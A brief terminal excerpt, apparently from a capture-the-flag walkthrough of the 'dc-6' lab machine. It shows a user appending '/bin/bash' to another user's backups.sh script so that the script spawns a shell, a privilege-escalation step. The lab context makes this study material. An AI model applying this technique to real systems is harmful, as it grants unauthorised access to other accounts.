 graham@dc-6:/home/mark/stuff$ echo "/bin/bash" >> /home/jens/backups.sh
graham@dc-6:/home/mark/stuff$ cat /home/jens/backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
/bin/bash